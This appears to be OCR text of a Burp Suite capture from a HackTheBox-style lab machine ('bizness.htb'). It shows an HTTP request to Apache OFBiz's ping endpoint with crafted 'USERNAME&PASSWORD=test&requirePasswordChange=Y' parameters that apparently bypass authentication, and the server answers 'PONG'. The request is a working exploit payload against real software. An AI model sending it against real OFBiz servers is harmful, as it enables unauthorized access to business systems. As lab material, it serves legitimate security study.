 Request
P Raw Hex \n
1 GET /webtools/control/ping?USERNAME&PASSWORD=test&requirePasswordChange=Y HTTP/1.1
2 Host: bizness.htb
3 Cookie: OFBiz.Visitor=10606; JSESSIONID=610A4B13FF43FB8F43FF55917EC5AB62.jvm1
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0
3 Date: Wed, 14 Feb 2024 09:55:25 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Set-Cookie: JSESSIONID=60463CF0074583177D171689FBC73DFA.jvm1; Path=/web
HttpOnly; SameSite=strict
7 Cache-Control: Set-Cookie
8 x-frame-options: sameorigin
9 strict-transport-security: max-age=31536000; includeSubDomains
10 x-content-type-options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Referrer-Policy: no-referrer-when-downgrade
13 Content-Security-Policy-Report-Only: default-src 'self'
14 Set-Cookie: OFBiz.Visitor=10606; Max-Age=31536000; Expires=Thu, 13 Feb
Path=/; Secure; HttpOnly; SameSite=strict
15 vary: accept-encoding
16 Content-Length: 6
17
18
19
20 PONG